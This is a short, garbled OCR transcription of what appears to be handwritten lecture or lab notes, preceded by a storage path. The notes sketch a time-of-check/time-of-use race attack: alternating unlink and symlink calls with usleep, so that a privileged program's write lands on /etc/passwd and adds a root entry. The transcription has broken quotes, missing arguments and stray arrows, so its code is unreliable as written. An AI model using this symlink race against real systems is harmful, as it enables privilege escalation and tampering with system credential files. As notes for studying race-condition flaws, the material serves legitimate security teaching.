 access() → checked... I
open() → II
time interval RACE
→ →
unlink
symlink("/myfile",
"/tmp/XYZ")
usleep(10000);
unlink
symlink("/etc/passwd"
"tmp/XYZ
EDIT.
root: